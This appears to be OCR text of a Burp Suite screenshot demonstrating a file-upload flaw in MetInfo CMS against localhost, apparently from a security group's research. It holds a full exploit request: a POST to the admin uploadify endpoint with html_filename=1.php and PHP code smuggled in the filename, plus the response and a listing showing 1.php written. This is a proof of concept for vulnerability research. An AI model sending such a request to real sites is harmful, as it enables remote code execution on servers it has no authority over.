 localhost/metinfo/1.php
{"error":"1","errorcode":"
PHP Version 5.6.26-1
php
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 3 × ...
1.php ×
系统盘 var www html
{} 1 {"error":"1","errorcode":"<?php phpinfo();?>
文件格式不允许上传。","filesize":"0"}
Go Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
POST
/metinfo/admin/index.php?c=uploadify&m=include&a=doupfile&lang=cn&metinfonow=qipwtxm&html_filenam
e=1.php HTTP/1.1
Host: localhost
Content-Length: 196
Origin: http://localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8tQiXReYsQYXHadW
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: XDEBUG_SESSION=PHPSTORM
Connection: close
------WebKitFormBoundary8tQiXReYsQYXHadW
Content-Disposition: form-data; name="test"; filename="<?php phpinfo();?>"
Content-Type: image/jpeg
test
------WebKitFormBoundary8tQiXReYsQYXHadW--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 13 Mar 2019 02:35:47 GMT
Server: Apache/2.4.33 (Deepin)
Content-Length: 22
Connection: close
Content-Type: application/x-javascript
{"suc":"0"}{"suc":"1"}
job
member
message
news
online
product
public
search
sitemap
templates
upload
php 1.php
版功能及说明.txt
404.html
favicon.ico
红日安全